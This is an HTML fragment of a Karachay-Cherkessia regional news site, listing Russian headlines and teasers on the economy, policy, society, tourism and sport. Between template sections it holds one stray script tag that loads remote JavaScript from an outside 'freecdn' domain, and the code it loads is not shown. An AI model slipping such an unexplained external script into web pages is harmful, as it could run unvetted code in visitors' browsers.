<a href="/news/economy/13021">В Карачаево-Черкесии продолжается строительство новых объектов здравоохранения</a>
</div>
                       </li>
                                                               <li id="13017" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13017">Власти КЧР обсудили вопросы в сфере защиты детства</a>
</div>
                       </li>
                                                               <li id="13013" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13013">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>
</div>
                       </li>
                                                               <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">23.01.2026 06:52|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2301-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13024" rel="pop" class="font16" id="13024">В «Архызе» на Северном склоне открыты большие высокогорные качели на высоте 2 520 м</a>
 <br />На Северном склоне курорта «Архыз» для гостей доступны Большие высокогорные качели — аттракцион, расположенный на высоте 2 520 метров .
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">23.01.2026 06:50|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-22_22-39-46.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13023" rel="pop" class="font16" id="13023">Из КЧР передан очередной гуманитарный груз в зону СВО </a>
 <br />Из Карачаево-Черкесии передали очередной гуманитарный груз для военнослужащих 34-й отдельной гвардейской мотострелковой бригады (горной).
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">23.01.2026 06:47|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_22_11_17_52.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13022" rel="pop" class="font16" id="13022">Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда</a>
 <br />Премьер-министр КЧР Мурат Аргунов принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда под председательством Вице-премьера Правительства РФ Татьяны Голиковой.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="23-01-2026 06:52">06:52</span>

            <a href="/news/society/13024" id="13024" rel="pop" >В «Архызе» на Северном склоне открыты большие высокогорные качели на высоте 2 520 м</a>

            </p>
                        <p><span class="clock" title="23-01-2026 06:50">06:50</span>

            <a href="/news/society/13023" id="13023" rel="pop" >Из КЧР передан очередной гуманитарный груз в зону СВО </a>

            </p>
                        <p><span class="clock" title="23-01-2026 06:47">06:47</span>

            <a href="/news/policy/13022" id="13022" rel="pop" >Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда</a>

            </p>
                        <p><span class="clock" title="23-01-2026 06:46">06:46</span>

            <a href="/news/economy/13021" id="13021" rel="pop" >В Карачаево-Черкесии продолжается строительство новых объектов здравоохранения</a>

            </p>
                        <p><span class="clock" title="22-01-2026 07:01">07:01</span>

            <a href="/news/society/13020" id="13020" rel="pop" >В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:58">06:58</span>

            <a href="/news/society/13019" id="13019" rel="pop" >Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:56">06:56</span>

            <a href="/news/society/13018" id="13018" rel="pop" >Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:52">06:52</span>

            <a href="/news/policy/13017" id="13017" rel="pop" >Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:46</div>
            <p><a href="/news/economy/13021"  class="mar10" id="13021"  rel="pop" title="В Карачаево-Черкесии продолжается строительство новых объектов здравоохранения">В Карачаево-Черкесии продолжается строительство новых объектов здравоохранения</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_22_14_30_21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Новые медучреждения появятся в населённых пунктах Карачаево-Черкесии в 2026 году.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:46</div>
            <p><a href="/news/economy/13015"  class="mar10" id="13015"  rel="pop" title="Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса">Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_16_10_36.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Согласно данным единого реестра субъектов малого и среднего предпринимательства, Карачаево-Черкесия </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:43</div>
            <p><a href="/news/economy/13013"  class="mar10" id="13013"  rel="pop" title="Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике планируется заключить почти 2000 социальных контрактов в 2026 году</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:47</div>
            <p><a href="/news/policy/13022"  class="mar10" id="13022"  rel="pop" title="Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда">Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_22_11_17_52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании Межведомственной рабочей группы по восс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:52</div>
            <p><a href="/news/policy/13017"  class="mar10" id="13017"  rel="pop" title="Власти КЧР обсудили вопросы в сфере защиты детства">Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7940_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:49</div>
            <p><a href="/news/policy/13016"  class="mar10" id="13016"  rel="pop" title="Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка">Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_00-14-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:52</div>
            <p><a href="/news/society/13024"  class="mar10" id="13024"  rel="pop" title="В «Архызе» на Северном склоне открыты большие высокогорные качели на высоте 2 520 м">В «Архызе» на Северном склоне открыты большие высокогорные качели на высоте 2 520 м</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2301-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На Северном склоне курорта «Архыз» для гостей доступны Большие высокогорные качели — аттракцион, рас</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:50</div>
            <p><a href="/news/society/13023"  class="mar10" id="13023"  rel="pop" title="Из КЧР передан очередной гуманитарный груз в зону СВО ">Из КЧР передан очередной гуманитарный груз в зону СВО </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-22_22-39-46.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Из Карачаево-Черкесии передали очередной гуманитарный груз для военнослужащих 34-й отдельной гвардей</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 07:01</div>
            <p><a href="/news/society/13020"  class="mar10" id="13020"  rel="pop" title="В Черкесске прошел благотворительный концерт «Всё для Победы!»">В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_12-51-31.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В региональной &nbsp;столице состоялся благотворительный концерт «Всё для Победы!», направленный на </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:58</div>
            <p><a href="/news/society/13019"  class="mar10" id="13019"  rel="pop" title="Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР">Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_21_10_35_12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии планируется привлечь для работы в сельской местности республики более 50 квалиф</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:56</div>
            <p><a href="/news/society/13018"  class="mar10" id="13018"  rel="pop" title="Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля">Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_09_16_30.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Туристский поезд «Выходные в Домбае» совершит рейс в Карачаево-Черкесию во время праздничных выходны</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
